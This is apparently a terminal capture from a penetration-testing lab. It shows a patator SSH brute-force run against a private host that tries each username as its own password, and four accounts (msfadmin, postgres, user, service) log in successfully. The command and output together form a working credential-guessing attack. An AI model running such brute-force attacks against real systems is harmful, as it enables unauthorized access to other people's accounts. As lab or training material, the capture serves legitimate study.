 ┌──(root㉿attacker)-[~]
└─# patator ssh_login host=172.18.0.3 user=FILE0 0=/root/users.txt password=FILE0
/usr/bin/patator:2658: DeprecationWarning: 'telnetlib' is deprecated and slated for removal i
n Python 3.13
  from telnetlib import Telnet
19:24:00 patator    INFO - Starting Patator 1.0 (https://github.com/lanjelot/patator) with py
thon-3.11.8 at 2024-03-14 19:24 UTC
19:24:00 patator    INFO -
19:24:00 patator    INFO - code  size    time | candidate                          |   num |
mesg
19:24:00 patator    INFO - ------------------------------------------------------------------
-----------
19:24:00 patator    INFO - 0     37     0.046 | msfadmin                           |     4 |
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
19:24:00 patator    INFO - 0     37     0.043 | postgres                           |     5 |
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
19:24:00 patator    INFO - 0     37     0.042 | user                               |     6 |
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
19:24:00 patator    INFO - 0     37     0.042 | service                            |     7 |
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
19:24:02 patator    INFO - 1     22     2.284 | root                               |     1 |
Authentication failed.
19:24:02 patator    INFO - 1     22     2.289 | sys                                |     2 |
Authentication failed.
19:24:02 patator    INFO - 1     22     2.284 | klog                               |     3 |
Authentication failed.
19:24:03 patator    INFO - Hits/Done/Skip/Fail/Size: 7/7/0/0/7, Avg: 2 r/s, Time: 0h 0m 3s